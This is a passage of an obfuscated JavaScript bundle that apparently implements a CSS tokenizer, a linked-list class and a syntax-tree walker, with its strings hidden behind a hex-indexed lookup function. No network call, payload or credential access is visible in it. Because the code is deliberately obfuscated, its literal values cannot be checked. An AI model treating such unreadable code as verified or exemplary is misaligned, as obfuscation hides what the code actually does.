db=dM;D[A]={'idx':A,'type':S['A'][N],'chunk':this[db(0xeb9)][db(0x6cb)](w,f),'balance':this[db(0x681)][A]};}),D;}}},0xd15:(i,T,J)=>{'use strict';J['d'](T,{'N':()=>h});const X=0x4000;function h(U=null,S){const dF=a2M;return null===U||U[dF(0x5e4)]<S?new Uint32Array(Math[dF(0x1aa)](S+0x400,X)):U;}},0x9f5:(T,J,X)=>{'use strict';const di=a2M;X['d'](J,{'Eo':()=>Q,'GI':()=>C,'Mi':()=>A,'Od':()=>Z,'U$':()=>O,'Vv':()=>k,'Ym':()=>z,'Z9':()=>D,'eO':()=>I,'i0':()=>N,'lP':()=>R,'o6':()=>H,'tB':()=>G,'vr':()=>q,'yp':()=>S});const U=0x0;function S(B){return B>=0x30&&B<=0x39;}function G(B){return S(B)||B>=0x41&&B<=0x46||B>=0x61&&B<=0x66;}function k(B){return B>=0x41&&B<=0x5a;}function j(B){return function(P){return k(P)||function(Y){return Y>=0x61&&Y<=0x7a;}(P);}(B)||function(P){return P>=0x80;}(B)||0x5f===B;}function Q(B){return j(B)||S(B)||0x2d===B;}function D(B){return 0xa===B||0xd===B||0xc===B;}function N(B){return D(B)||0x20===B||0x9===B;}function A(B,P){return 0x5c===B&&!D(P)&&P!==U;}function H(B,P,Y){return 0x2d===B?j(P)||0x2d===P||A(P,Y):!!j(B)||0x5c===B&&A(B,P);}function I(B,P,Y){return 0x2b===B||0x2d===B?S(P)?0x2:0x2e===P&&S(Y)?0x3:0x0:0x2e===B?S(P)?0x2:0x0:S(B)?0x1:0x0;}function q(B){return 0xfeff===B||0xfffe===B?0x1:0x0;}const K=new Array(0x80),O=0x82,z=0x83,Z=0x84,R=0x85;for(let B=0x0;B<K[di(0x5e4)];B++)K[B]=N(B)&&O||S(B)&&z||j(B)&&Z||((x=B)>=0x0&&x<=0x8||0xb===x||x>=0xe&&x<=0x1f||0x7f===x)&&R||B||0x80;var x;function C(P){return P<0x80?K[P]:Z;}},0x11ac:(T,J,X)=>{'use strict';X['d'](J,{'$C':()=>S['s0'],'A1':()=>G['A'],'A9':()=>h['A9'],'AJ':()=>h['AJ'],'Fg':()=>h['Fg'],'KJ':()=>S['KJ'],'LT':()=>h['LT'],'M$':()=>h['M$'],'Mi':()=>U['Mi'],'Mw':()=>h['Mw'],'Nb':()=>S['Nb'],'Ne':()=>h['Ne'],'Oh':()=>h['Oh'],'Q0':()=>h['Q0'],'Qf':()=>h['Qf'],'Qq':()=>h['Qq'],'Qx':()=>h['Qx'],'VY':()=>h['VY'],'Vw':()=>h['Vw'],'Vy':()=>h['Vy'],'X6':()=>h['X6'],'Z4':()=>S['Z4'],'_i':()=>h['_i'],'eV':()=>g['e'],'fg':()=>h['fg'],'hk':()=>h['hk'],'i0':()=>U['i0'],'lh':()=>h['lh'],'no':()=>h['no'],'o6':()=>U['o6'],'qw':()=>k,'s0':()=>h['s0'],'sR':()=>S['sR'],'tB':()=>U['tB'],'uX':()=>y['A'],'wN':()=>h['wN'],'yQ':()=>S['yQ'],'yp':()=>U['yp'],'zG':()=>h['zG'],'zt':()=>h['zt'],'zu':()=>h['zu']});var h=X(0xb59),U=X(0x9f5),S=X(0x1945),y=X(0x1738),G=X(0xab3),g=X(0x1f39);function k(j,Q){const dU=a2M;function D(K){const dT=a2M;return K<A?j[dT(0x71b)](K):0x0;}function N(){return q=(0x0,S['yQ'])(j,q),(0x0,U['o6'])(D(q),D(q+0x1),D(q+0x2))?(H=h['fg'],void(q=(0x0,S['Ui'])(j,q))):0x25===D(q)?(H=h['Ne'],void q++):void(H=h['wN']);}function w(){const dJ=a2M,K=q;return q=(0x0,S['Ui'])(j,q),(0x0,S['s0'])(j,K,q,dJ(0xf59))&&0x28===D(q)?(q=(0x0,S['yK'])(j,q+0x1),0x22===D(q)||0x27===D(q)?(H=h['zt'],void(q=K+0x4)):void(function(){const dX=dJ;for(H=h['s0'],q=(0x0,S['yK'])(j,q);q<j[dX(0x5e4)];q++){const m=j[dX(0x71b)](q);switch((0x0,U['GI'])(m)){case 0x29:return void q++;case U['U$']:return q=(0x0,S['yK'])(j,q),0x29===D(q)||q>=j[dX(0x5e4)]?void(q<j[dX(0x5e4)]&&q++):(q=(0x0,S['FW'])(j,q),void(H=h['VY']));case 0x22:case 0x27:case 0x28:case U['lP']:return q=(0x0,S['FW'])(j,q),void(H=h['VY']);case 0x5c:if((0x0,U['Mi'])(m,D(q+0x1))){q=(0x0,S['KJ'])(j,q)-0x1;break;}return q=(0x0,S['FW'])(j,q),void(H=h['VY']);}}}())):0x28===D(q)?(H=h['zt'],void q++):void(H=h['Vy']);}function f(K){const dh=a2M;for(K||(K=D(q++)),H=h['Qf'];q<j[dh(0x5e4)];q++){const m=j[dh(0x71b)](q);switch((0x0,U['GI'])(m)){case K:return void q++;case U['U$']:if((0x0,U['Z9'])(m))return q+=(0x0,S['xC'])(j,q,m),void(H=h['Fg']);break;case 0x5c:if(q===j[dh(0x5e4)]-0x1)break;const O=D(q+0x1);(0x0,U['Z9'])(O)?q+=(0x0,S['xC'])(j,q+0x1,O):(0x0,U['Mi'])(m,O)&&(q=(0x0,S['KJ'])(j,q)-0x1);}}}const A=(j=String(j||''))[dU(0x5e4)];let H,I=(0x0,U['vr'])(D(0x0)),q=I;for(;q<A;){const K=j[dU(0x71b)](q);switch((0x0,U['GI'])(K)){case U['U$']:H=h['M$'],q=(0x0,S['yK'])(j,q+0x1);break;case 0x22:f();break;case 0x23:(0x0,U['Eo'])(D(q+0x1))||(0x0,U['Mi'])(D(q+0x1),D(q+0x2))?(H=h['Vw'],q=(0x0,S['Ui'])(j,q+0x1)):(H=h['_i'],q++);break;case 0x27:f();break;case 0x28:H=h['AJ'],q++;break;case 0x29:H=h['no'],q++;break;case 0x2b:(0x0,U['eO'])(K,D(q+0x1),D(q+0x2))?N():(H=h['_i'],q++);break;case 0x2c:H=h['A9'],q++;break;case 0x2d:(0x0,U['eO'])(K,D(q+0x1),D(q+0x2))?N():0x2d===D(q+0x1)&&0x3e===D(q+0x2)?(H=h['zG'],q+=0x3):(0x0,U['o6'])(K,D(q+0x1),D(q+0x2))?w():(H=h['_i'],q++);break;case 0x2e:(0x0,U['eO'])(K,D(q+0x1),D(q+0x2))?N():(H=h['_i'],q++);break;case 0x2f:0x2a===D(q+0x1)?(H=h['Mw'],q=j[dU(0x33a)]('*/',q+0x2),q=-0x1===q?j[dU(0x5e4)]:q+0x2):(H=h['_i'],q++);break;case 0x3a:H=h['Qx'],q++;break;case 0x3b:H=h['Qq'],q++;break;case 0x3c:0x21===D(q+0x1)&&0x2d===D(q+0x2)&&0x2d===D(q+0x3)?(H=h['lh'],q+=0x4):(H=h['_i'],q++);break;case 0x40:(0x0,U['o6'])(D(q+0x1),D(q+0x2),D(q+0x3))?(H=h['zu'],q=(0x0,S['Ui'])(j,q+0x1)):(H=h['_i'],q++);break;case 0x5b:H=h['hk'],q++;break;case 0x5c:(0x0,U['Mi'])(K,D(q+0x1))?w():(H=h['_i'],q++);break;case 0x5d:H=h['Oh'],q++;break;case 0x7b:H=h['X6'],q++;break;case 0x7d:H=h['Q0'],q++;break;case U['Ym']:N();break;case U['Od']:w();break;default:H=h['_i'],q++;}Q(H,I,I=q);}}},0x1738:(i,T,J)=>{'use strict';const dS=a2M;J['d'](T,{'A':()=>X});const X=[dS(0xc1d),dS(0x9eb),dS(0xa6d),dS(0x87e),dS(0xeef),dS(0x815),dS(0x31e),dS(0x448),dS(0x649),dS(0x84c),dS(0x325),dS(0x9d0),dS(0x65c),dS(0x48b),dS(0x6e9),dS(0xfe2),dS(0xd08),dS(0x6d9),dS(0x1093),dS(0x1f9),dS(0x5f8),dS(0xcbc),dS(0xbe4),dS(0x818),dS(0xf99),dS(0xd1b)];},0xb59:(T,J,X)=>{'use strict';X['d'](J,{'A9':()=>V0,'AJ':()=>V3,'Fg':()=>H,'LT':()=>U,'M$':()=>R,'Mw':()=>V7,'Ne':()=>z,'Oh':()=>V2,'Q0':()=>V6,'Qf':()=>N,'Qq':()=>W,'Qx':()=>Y,'VY':()=>q,'Vw':()=>D,'Vy':()=>G,'X6':()=>V5,'_i':()=>K,'fg':()=>Z,'hk':()=>V1,'lh':()=>B,'no':()=>V4,'s0':()=>I,'wN':()=>O,'zG':()=>P,'zt':()=>j,'zu':()=>Q});const U=0x0,G=0x1,j=0x2,Q=0x3,D=0x4,N=0x5,H=0x6,I=0x7,q=0x8,K=0x9,O=0xa,z=0xb,Z=0xc,R=0xd,B=0xe,P=0xf,Y=0x10,W=0x11,V0=0x12,V1=0x13,V2=0x14,V3=0x15,V4=0x16,V5=0x17,V6=0x18,V7=0x19;},0x1945:(T,J,X)=>{'use strict';X['d'](J,{'FW':()=>A,'KJ':()=>N,'Nb':()=>G,'Ui':()=>w,'Z4':()=>j,'s0':()=>k,'sR':()=>H,'xC':()=>y,'yK':()=>Q,'yQ':()=>f});var U=X(0x9f5);function S(I,q){const dt=a2M;return q<I[dt(0x5e4)]?I[dt(0x71b)](q):0x0;}function y(I,q,K){return 0xd===K&&0xa===S(I,q+0x1)?0x2:0x1;}function G(I,q,K){const dy=a2M;let O=I[dy(0x71b)](q);return(0x0,U['Vv'])(O)&&(O|=0x20),O===K;}function k(I,q,K,O){const dG=a2M;if(K-q!==O[dG(0x5e4)])return!0x1;if(q<0x0||K>I[dG(0x5e4)])return!0x1;for(let z=q;z<K;z++){const Z=O[dG(0x71b)](z-q);let R=I[dG(0x71b)](z);if((0x0,U['Vv'])(R)&&(R|=0x20),R!==Z)return!0x1;}return!0x0;}function j(I,q){const dg=a2M;for(;q>=0x0&&(0x0,U['i0'])(I[dg(0x71b)](q));q--);return q+0x1;}function Q(I,q){const dk=a2M;for(;q<I[dk(0x5e4)]&&(0x0,U['i0'])(I[dk(0x71b)](q));q++);return q;}function D(I,q){const dd=a2M;for(;q<I[dd(0x5e4)]&&(0x0,U['yp'])(I[dd(0x71b)](q));q++);return q;}function N(I,q){const du=a2M;if(q+=0x2,(0x0,U['tB'])(S(I,q-0x1))){for(const O=Math[du(0x896)](I[du(0x5e4)],q+0x5);q<O&&(0x0,U['tB'])(S(I,q));q++);const K=S(I,q);(0x0,U['i0'])(K)&&(q+=y(I,q,K));}return q;}function w(I,q){const dj=a2M;for(;q<I[dj(0x5e4)];q++){const K=I[dj(0x71b)](q);if(!(0x0,U['Eo'])(K)){if(!(0x0,U['Mi'])(K,S(I,q+0x1)))break;q=N(I,q)-0x1;}}return q;}function f(I,q){const dQ=a2M;let K=I[dQ(0x71b)](q);if(0x2b!==K&&0x2d!==K||(K=I[dQ(0x71b)](q+=0x1)),(0x0,U['yp'])(K)&&(q=D(I,q+0x1),K=I[dQ(0x71b)](q)),0x2e===K&&(0x0,U['yp'])(I[dQ(0x71b)](q+0x1))&&(q=D(I,q+=0x2)),G(I,q,0x65)){let O=0x0;K=I[dQ(0x71b)](q+0x1),0x2d!==K&&0x2b!==K||(O=0x1,K=I[dQ(0x71b)](q+0x2)),(0x0,U['yp'])(K)&&(q=D(I,q+0x1+O+0x1));}return q;}function A(I,q){const dD=a2M;for(;q<I[dD(0x5e4)];q++){const K=I[dD(0x71b)](q);if(0x29===K){q++;break;}(0x0,U['Mi'])(K,S(I,q+0x1))&&(q=N(I,q));}return q;}function H(I){const dN=a2M;if(0x1===I[dN(0x5e4)]&&!(0x0,U['tB'])(I[dN(0x71b)](0x0)))return I[0x0];let q=parseInt(I,0x10);return(0x0===q||q>=0xd800&&q<=0xdfff||q>0x10ffff)&&(q=0xfffd),String[dN(0x5b8)](q);}},0x1aa:(i,T,J)=>{'use strict';const dw=a2M;J['d'](T,{'B':()=>h});let X=null;class h{static[dw(0x5fb)](U){return{'prev':null,'next':null,'data':U};}constructor(){const df=dw;this[df(0x3cd)]=null,this[df(0x28d)]=null,this[df(0x951)]=null;}[dw(0x5fb)](U){const dA=dw;return h[dA(0x5fb)](U);}[dw(0xc60)](U,S){const dp=dw;let y;return null!==X?(y=X,X=X[dp(0x951)],y[dp(0xc4c)]=U,y[dp(0x674)]=S,y[dp(0x951)]=this[dp(0x951)]):y={'prev':U,'next':S,'cursor':this[dp(0x951)]},this[dp(0x951)]=y,y;}[dw(0x9ad)](){const dH=dw,{cursor:U}=this;this[dH(0x951)]=U[dH(0x951)],U[dH(0xc4c)]=null,U[dH(0x674)]=null,U[dH(0x951)]=X,X=U;}[dw(0xa04)](U,S,y,G){const dI=dw;let {cursor:g}=this;for(;null!==g;)g[dI(0xc4c)]===U&&(g[dI(0xc4c)]=S),g[dI(0x674)]===y&&(g[dI(0x674)]=G),g=g[dI(0x951)];}*[Symbol[dw(0x83d)]](){const dq=dw;for(let U=this[dq(0x3cd)];null!==U;U=U[dq(0x674)])yield U[dq(0x84d)];}get[dw(0x438)](){const dK=dw;let U=0x0;for(let S=this[dK(0x3cd)];null!==S;S=S[dK(0x674)])U++;return U;}get[dw(0x45f)](){const dc=dw;return null===this[dc(0x3cd)];}get[dw(0x819)](){const dm=dw;return this[dm(0x3cd)]&&this[dm(0x3cd)][dm(0x84d)];}get[dw(0x309)](){const dO=dw;return this[dO(0x28d)]&&this[dO(0x28d)][dO(0x84d)];}[dw(0x5d5)](U){const da=dw;let S=null;this[da(0x3cd)]=null;for(let y of U){const G=h[da(0x5fb)](y);null!==S?S[da(0x674)]=G:this[da(0x3cd)]=G,G[da(0xc4c)]=S,S=G;}return this[da(0x28d)]=S,this;}[dw(0xcd7)](){return[...this];}[dw(0xef1)](){return[...this];}[dw(0x4fb)](U,S=this){const ds=dw,y=this[ds(0xc60)](null,this[ds(0x3cd)]);for(;null!==y[ds(0x674)];){const G=y[ds(0x674)];y[ds(0x674)]=G[ds(0x674)],U[ds(0x4c4)](S,G[ds(0x84d)],G,this);}this[ds(0x9ad)]();}[dw(0xd23)](U,S=this){const dz=dw,y=this[dz(0xc60)](this[dz(0x28d)],null);for(;null!==y[dz(0xc4c)];){const G=y[dz(0xc4c)];y[dz(0xc4c)]=G[dz(0xc4c)],U[dz(0x4c4)](S,G[dz(0x84d)],G,this);}this[dz(0x9ad)]();}[dw(0x952)](U,S,y=this){const de=dw;let G,g=this[de(0xc60)](null,this[de(0x3cd)]),k=S;for(;null!==g[de(0x674)];)G=g[de(0x674)],g[de(0x674)]=G[de(0x674)],k=U[de(0x4c4)](y,k,G[de(0x84d)],G,this);return this[de(0x9ad)](),k;}[dw(0xb1b)](U,S,y=this){const dZ=dw;let G,g=this[dZ(0xc60)](this[dZ(0x28d)],null),k=S;for(;null!==g[dZ(0xc4c)];)G=g[dZ(0xc4c)],g[dZ(0xc4c)]=G[dZ(0xc4c)],k=U[dZ(0x4c4)](y,k,G[dZ(0x84d)],G,this);return this[dZ(0x9ad)](),k;}[dw(0xb94)](U,S=this){const dl=dw;for(let y=this[dl(0x3cd)];null!==y;y=y[dl(0x674)])if(U[dl(0x4c4)](S,y[dl(0x84d)],y,this))return!0x0;return!0x1;}[dw(0x599)](U,S=this){const dn=dw,y=new h();for(let G=this[dn(0x3cd)];null!==G;G=G[dn(0x674)])y[dn(0xd6d)](U[dn(0x4c4)](S,G[dn(0x84d)],G,this));return y;}[dw(0xe73)](U,S=this){const dr=dw,y=new h();for(let G=this[dr(0x3cd)];null!==G;G=G[dr(0x674)])U[dr(0x4c4)](S,G[dr(0x84d)],G,this)&&y[dr(0xd6d)](G[dr(0x84d)]);return y;}[dw(0x12e)](U,S,y=this){const dR=dw;if(null===U)return;const G=this[dR(0xc60)](null,U);for(;null!==G[dR(0x674)];){const g=G[dR(0x674)];if(G[dR(0x674)]=g[dR(0x674)],S[dR(0x4c4)](y,g[dR(0x84d)],g,this))break;}this[dR(0x9ad)]();}[dw(0x69f)](U,S,y=this){const dx=dw;if(null===U)return;const G=this[dx(0xc60)](U,null);for(;null!==G[dx(0xc4c)];){const g=G[dx(0xc4c)];if(G[dx(0xc4c)]=g[dx(0xc4c)],S[dx(0x4c4)](y,g[dx(0x84d)],g,this))break;}this[dx(0x9ad)]();}[dw(0xc21)](){const dv=dw;this[dv(0x3cd)]=null,this[dv(0x28d)]=null;}[dw(0x8d5)](){const dC=dw,U=new h();for(let S of this)U[dC(0xd6d)](S);return U;}[dw(0xab8)](U){const dB=dw;return this[dB(0xa04)](null,U,this[dB(0x3cd)],U),null!==this[dB(0x3cd)]?(this[dB(0x3cd)][dB(0xc4c)]=U,U[dB(0x674)]=this[dB(0x3cd)]):this[dB(0x28d)]=U,this[dB(0x3cd)]=U,this;}[dw(0x7ba)](U){const dP=dw;return this[dP(0xab8)](h[dP(0x5fb)](U));}[dw(0xa41)](U){const dY=dw;return this[dY(0xa83)](U);}[dw(0xd6d)](U){const dE=dw;return this[dE(0xa83)](h[dE(0x5fb)](U));}[dw(0xa83)](U,S=null){const dW=dw;if(null!==S){if(this[dW(0xa04)](S[dW(0xc4c)],U,S,U),null===S[dW(0xc4c)]){if(this[dW(0x3cd)]!==S)throw new Error(dW(0x177));this[dW(0x3cd)]=U,S[dW(0xc4c)]=U,U[dW(0x674)]=S,this[dW(0xa04)](null,U);}else S[dW(0xc4c)][dW(0x674)]=U,U[dW(0xc4c)]=S[dW(0xc4c)],S[dW(0xc4c)]=U,U[dW(0x674)]=S;}else this[dW(0xa04)](this[dW(0x28d)],U,null,U),null!==this[dW(0x28d)]?(this[dW(0x28d)][dW(0x674)]=U,U[dW(0xc4c)]=this[dW(0x28d)]):this[dW(0x3cd)]=U,this[dW(0x28d)]=U;return this;}[dw(0x80f)](U,S){const dL=dw;return this[dL(0xa83)](h[dL(0x5fb)](U),S);}[dw(0x3b0)](U){const u0=dw;if(this[u0(0xa04)](U,U[u0(0xc4c)],U,U[u0(0x674)]),null!==U[u0(0xc4c)])U[u0(0xc4c)][u0(0x674)]=U[u0(0x674)];else{if(this[u0(0x3cd)]!==U)throw new Error(u0(0xca0));this[u0(0x3cd)]=U[u0(0x674)];}if(null!==U[u0(0x674)])U[u0(0x674)][u0(0xc4c)]=U[u0(0xc4c)];else{if(this[u0(0x28d)]!==U)throw new Error(u0(0xca0));this[u0(0x28d)]=U[u0(0xc4c)];}return U[u0(0xc4c)]=null,U[u0(0x674)]=null,U;}[dw(0x1041)](U){const u1=dw;this[u1(0xa83)](h[u1(0x5fb)](U));}[dw(0x34b)](){const u2=dw;return null!==this[u2(0x28d)]?this[u2(0x3b0)](this[u2(0x28d)]):null;}[dw(0x427)](U){const u3=dw;this[u3(0xab8)](h[u3(0x5fb)](U));}[dw(0xac2)](){const u4=dw;return null!==this[u4(0x3cd)]?this[u4(0x3b0)](this[u4(0x3cd)]):null;}[dw(0xa24)](U){const u5=dw;return this[u5(0xbd1)](U,this[u5(0x3cd)]);}[dw(0x94f)](U){const u6=dw;return this[u6(0xbd1)](U);}[dw(0xbd1)](U,S){const u7=dw;return null===U[u7(0x3cd)]||(null!=S?(this[u7(0xa04)](S[u7(0xc4c)],U[u7(0x28d)],S,U[u7(0x3cd)]),null!==S[u7(0xc4c)]?(S[u7(0xc4c)][u7(0x674)]=U[u7(0x3cd)],U[u7(0x3cd)][u7(0xc4c)]=S[u7(0xc4c)]):this[u7(0x3cd)]=U[u7(0x3cd)],S[u7(0xc4c)]=U[u7(0x28d)],U[u7(0x28d)][u7(0x674)]=S):(this[u7(0xa04)](this[u7(0x28d)],U[u7(0x28d)],null,U[u7(0x3cd)]),null!==this[u7(0x28d)]?(this[u7(0x28d)][u7(0x674)]=U[u7(0x3cd)],U[u7(0x3cd)][u7(0xc4c)]=this[u7(0x28d)]):this[u7(0x3cd)]=U[u7(0x3cd)],this[u7(0x28d)]=U[u7(0x28d)]),U[u7(0x3cd)]=null,U[u7(0x28d)]=null),this;}[dw(0xe7c)](U,S){const u8=dw;u8(0x3cd)in S?this[u8(0xbd1)](S,U):this[u8(0xa83)](S,U),this[u8(0x3b0)](U);}}},0x12dd:(i,T,J)=>{'use strict';J(0x1aa);},0x192b:(i,T,J)=>{'use strict';function X(h,U){const u9=a2M,S=Object[u9(0x979)](SyntaxError[u9(0xdff)]),y=new Error();return Object[u9(0x8f7)](S,{'name':h,'message':U,get 'stack'(){const uV=u9;return(y[uV(0x5d9)]||'')[uV(0xe7c)](/^(.+\n){1,3}/,h+':\x20'+U+'\x0a');}});}J['d'](T,{'a':()=>X});},0x122e:(i,T,J)=>{'use strict';J(0x11ac);},0xc8c:(T,J,X)=>{'use strict';X['d'](J,{'MZ':()=>G,'Si':()=>y,'vs':()=>g});const h=new Map(),U=new Map(),S=0x2d,y=function(d){const uM=a2M;if(h[uM(0x34d)](d))return h[uM(0x70d)](d);const u=d[uM(0x5a0)]();let j=h[uM(0x70d)](u);if(void 0x0===j){const Q=g(u,0x0),D=Q?'':k(u,0x0);j=Object[uM(0x77a)]({'basename':u[uM(0x3af)](D[uM(0x5e4)]),'name':u,'prefix':D,'vendor':D,'custom':Q});}return h[uM(0x1068)](d,j),j;},G=function(d){const ub=a2M;if(U[ub(0x34d)](d))return U[ub(0x70d)](d);let u=d,j=d[0x0];'/'===j?j='/'===d[0x1]?'//':'/':'_'!==j&&'*'!==j&&'$'!==j&&'#'!==j&&'+'!==j&&'&'!==j&&(j='');const Q=g(u,j[ub(0x5e4)]);if(!Q&&(u=u[ub(0x5a0)](),U[ub(0x34d)](u))){const f=U[ub(0x70d)](u);return U[ub(0x1068)](d,f),f;}const D=Q?'':k(u,j[ub(0x5e4)]),N=u[ub(0x3af)](0x0,j[ub(0x5e4)]+D[ub(0x5e4)]),w=Object[ub(0x77a)]({'basename':u[ub(0x3af)](N[ub(0x5e4)]),'name':u[ub(0x3af)](j[ub(0x5e4)]),'hack':j,'vendor':D,'prefix':N,'custom':Q});return U[ub(0x1068)](d,w),w;};function g(d,u){const uF=a2M;return u=u||0x0,d[uF(0x5e4)]-u>=0x2&&d[uF(0x71b)](u)===S&&d[uF(0x71b)](u+0x1)===S;}function k(d,u){const ui=a2M;if(u=u||0x0,d[ui(0x5e4)]-u>=0x3&&d[ui(0x71b)](u)===S&&d[ui(0x71b)](u+0x1)!==S){const j=d[ui(0x33a)]('-',u+0x2);if(-0x1!==j)return d[ui(0x6cb)](u,j+0x1);}return'';}},0x18bf:(T,J,X)=>{'use strict';X['d'](J,{'D':()=>G,'l':()=>g});var h=X(0x11ac);const U=0x5c,S=0x22,y=0x27;function G(k){const uT=a2M,d=k[uT(0x5e4)],u=k[uT(0x71b)](0x0),j=u===S||u===y?0x1:0x0,Q=0x1===j&&d>0x1&&k[uT(0x71b)](d-0x1)===u?d-0x2:d-0x1;let D='';for(let N=j;N<=Q;N++){let w=k[uT(0x71b)](N);if(w===U){if(N===Q){N!==d-0x1&&(D=k[uT(0x3af)](N+0x1));break;}if(w=k[uT(0x71b)](++N),(0x0,h['Mi'])(U,w)){const f=N-0x1,A=(0x0,h['KJ'])(k,f);N=A-0x1,D+=(0x0,h['sR'])(k[uT(0x6cb)](f+0x1,A));}else 0xd===w&&0xa===k[uT(0x71b)](N+0x1)&&N++;}else D+=k[N];}return D;}function g(k,d){const uJ=a2M,u=d?'\x27':'\x22',j=d?y:S;let Q='',D=!0x1;for(let N=0x0;N<k[uJ(0x5e4)];N++){const w=k[uJ(0x71b)](N);0x0!==w?w<=0x1f||0x7f===w?(Q+='\x5c'+w[uJ(0xa16)](0x10),D=!0x0):w===j||w===U?(Q+='\x5c'+k[uJ(0xde3)](N),D=!0x1):(D&&((0x0,h['tB'])(w)||(0x0,h['i0'])(w))&&(Q+='\x20'),Q+=k[uJ(0xde3)](N),D=!0x1):Q+='�';}return u+Q+u;}},0x15b1:(T,J,X)=>{'use strict';X['d'](J,{'D':()=>j,'l':()=>Q});var h=X(0x11ac);const U=0x20,S=0x5c,y=0x22,G=0x27,g=0x28,k=0x29;function j(D){const uX=a2M,N=D[uX(0x5e4)];let w=0x4,f=D[uX(0x71b)](N-0x1)===k?N-0x2:N-0x1,A='';for(;w<f&&(0x0,h['i0'])(D[uX(0x71b)](w));)w++;for(;w<f&&(0x0,h['i0'])(D[uX(0x71b)](f));)f--;for(let p=w;p<=f;p++){let H=D[uX(0x71b)](p);if(H===S){if(p===f){p!==N-0x1&&(A=D[uX(0x3af)](p+0x1));break;}if(H=D[uX(0x71b)](++p),(0x0,h['Mi'])(S,H)){const I=p-0x1,q=(0x0,h['KJ'])(D,I);p=q-0x1,A+=(0x0,h['sR'])(D[uX(0x6cb)](I+0x1,q));}else 0xd===H&&0xa===D[uX(0x71b)](p+0x1)&&p++;}else A+=D[p];}return A;}function Q(D){const uh=a2M;let N='',w=!0x1;for(let f=0x0;f<D[uh(0x5e4)];f++){const A=D[uh(0x71b)](f);0x0!==A?A<=0x1f||0x7f===A?(N+='\x5c'+A[uh(0xa16)](0x10),w=!0x0):A===U||A===S||A===y||A===G||A===g||A===k?(N+='\x5c'+D[uh(0xde3)](f),w=!0x1):(w&&(0x0,h['tB'])(A)&&(N+='\x20'),N+=D[uh(0xde3)](f),w=!0x1):N+='�';}return uh(0xe09)+N+')';}},0x2495:(T,J,X)=>{'use strict';const uU=a2M;X['d'](J,{'j':()=>u});const {hasOwnProperty:h}=Object[uU(0xdff)],U=function(){};function S(j){const uS=uU;return uS(0x9b3)==typeof j?j:U;}function y(j,Q){return function(D,N,w){const ut=a2M;D[ut(0xd98)]===Q&&j[ut(0x4c4)](this,D,N,w);};}function G(j,Q){const uy=uU,D=Q[uy(0xbec)],N=[];for(const w in D){if(!0x1===h[uy(0x4c4)](D,w))continue;let f=D[w];const A={'name':w,'type':!0x1,'nullable':!0x1};Array[uy(0x7e4)](f)||(f=[f]);for(const p of f)null===p?A[uy(0x500)]=!0x0:uy(0x7a9)==typeof p?A[uy(0xd98)]=uy(0x8d0):Array[uy(0x7e4)](p)&&(A[uy(0xd98)]=uy(0x96f));A[uy(0xd98)]&&N[uy(0x1041)](A);}return N[uy(0x5e4)]?{'context':Q[uy(0x1009)],'fields':N}:null;}function g(j,Q){const uG=uU,D=j[uG(0xab0)][uG(0x709)](),N=j[uG(0x114)],w=uG(0x7a9)==typeof N;return Q&&D[uG(0x850)](),function(f,A,p,H){const ug=uG;let I;w&&(I=A[N],A[N]=f);for(const q of D){const K=f[q[ug(0x294)]];if(!q[ug(0x500)]||K){if(ug(0x96f)===q[ug(0xd98)]){if(Q?K[ug(0xb1b)](H,!0x1):K[ug(0x952)](H,!0x1))return!0x0;}else{if(p(K))return!0x0;}}}w&&(A[N]=I);};}function k({StyleSheet:j,Atrule:Q,Rule:D,Block:N,DeclarationList:w}){return{'Atrule':{'StyleSheet':j,'Atrule':Q,'Rule':D,'Block':N},'Rule':{'StyleSheet':j,'Atrule':Q,'Rule':D,'Block':N},'Declaration':{'StyleSheet':j,'Atrule':Q,'Rule':D,'Block':N,'DeclarationList':w}};}function u(j){const uk=uU,Q=function(q){const uo=a2M,K={};for(const O in q[uo(0x8d0)])if(h[uo(0x4c4)](q[uo(0x8d0)],O)){const z=q[uo(0x8d0)][O];if(!z[uo(0xbec)])throw new Error(uo(0xb30)+O+uo(0x625));K[O]=G(0x0,z);}return K;}(j),D={},N={},w=Symbol(uk(0xf40)),f=Symbol(uk(0x1005));for(const q in Q)h[uk(0x4c4)](Q,q)&&null!==Q[q]&&(D[q]=g(Q[q],!0x1),N[q]=g(Q[q],!0x0));const A=k(D),H=k(N),I=function(K,O){const uu=uk;function z(B,P,Y){const ud=a2M,E=Z[ud(0x4c4)](C,B,P,Y);return E===w||E!==f&&(!(!x[ud(0x263)](B[ud(0xd98)])||!x[B[ud(0xd98)]](B,C,z,v))||R[ud(0x4c4)](C,B,P,Y)===w);}let Z=U,R=U,x=D,v=(B,P,Y,E)=>B||z(P,Y,E);const C={'break':w,'skip':f,'root':K,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(uu(0x9b3)==typeof O)Z=O;else{if(O&&(Z=S(O[uu(0x3e7)]),R=S(O[uu(0x1051)]),O[uu(0x850)]&&(x=N),O[uu(0xf7)])){if(A[uu(0x263)](O[uu(0xf7)]))x=O[uu(0x850)]?H[O[uu(0xf7)]]:A[O[uu(0xf7)]];else{if(!Q[uu(0x263)](O[uu(0xf7)]))throw new Error(uu(0x82c)+O[uu(0xf7)]+uu(0x117)+Object[uu(0x9b7)](Q)[uu(0xffd)]()[uu(0xbf3)](',\x20')+')');}Z=y(Z,O[uu(0xf7)]),R=y(R,O[uu(0xf7)]);}}if(Z===U&&R===U)throw new Error(uu(0x716));z(K);};return I[uk(0x404)]=w,I[uk(0xf62)]=f,I[uk(0xdb0)]=function(K,O){let z=null;return I(K,function(Z,R,x){const uj=a2M;if(O[uj(0x4c4)](this,Z,R,x))return z=Z,w;}),z;},I[uk(0xaf9)]=function(K,O){let z=null;return I(K,{'reverse':!0x0,'enter'(Z,R,x){const uQ=a2M;if(O[uQ(0x4c4)](this,Z,R,x))return z=Z,w;}}),z;},I[uk(0xdbe)]=function(K,O){const z=[];return I(K,function(Z,R,x){const uD=a2M;O[uD(0x4c4)](this,Z,R,x)&&z[uD(0x1041)](Z);}),z;},I;}}},M={};function b(i){const uN=a2M;var T=M[i];if(void 0x0!==T)return T[uN(0xa42)];var J=M[i]={'exports':{}};return V[i](J,J[uN(0xa42)],b),J[uN(0xa42)];}b['d']=(i,T)=>{const uw=a2M;for(var J in T)b['o'](T,J)&&!b['o'](i,J)&&Object[uw(0xcfa)](i,J,{'enumerable':!0x0,'get':T[J]});},b['g']=(function(){const uf=a2M;if(uf(0xc19)==typeof globalThis)return globalThis;try{return this||new Function(uf(0xabd))();}catch(i){if(uf(0xc19)==typeof window)return window;}}()),b['o']=(i,T)=>Object[uA(0xdff)][uA(0x263)][uA(0x4c4)](i,T),b['r']=i=>{const 